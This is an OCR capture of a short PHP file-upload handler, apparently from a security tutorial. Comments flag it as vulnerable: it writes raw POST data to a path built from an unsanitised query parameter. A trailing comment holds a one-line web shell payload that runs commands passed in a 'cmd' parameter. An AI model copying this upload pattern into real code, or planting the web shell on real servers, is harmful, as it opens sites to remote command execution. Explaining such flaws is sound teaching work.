
<?

	$default_path = '../tmp-upload-
images/';

	if (!file_exists($default_path)) 
mkdir($default_path, 0777, true);

		$destination = $default_path . 
basename( $_GET[ 'name' ] );  // This 
should be sanitised before use.

	echo 'Saving your image to: '. 
$destination; // and it tells us where 
it's saving it to, sigh.

	$jfh = fopen($destination, 'w') or 
die("can't open file"); // The 
vulnerable code is right here.

	fwrite($jfh, $HTTP_RAW_POST_DATA);			   
// and here, <?phpinfo();?>, <?
system($_GET['cmd']);?>

	fclose($jfh);
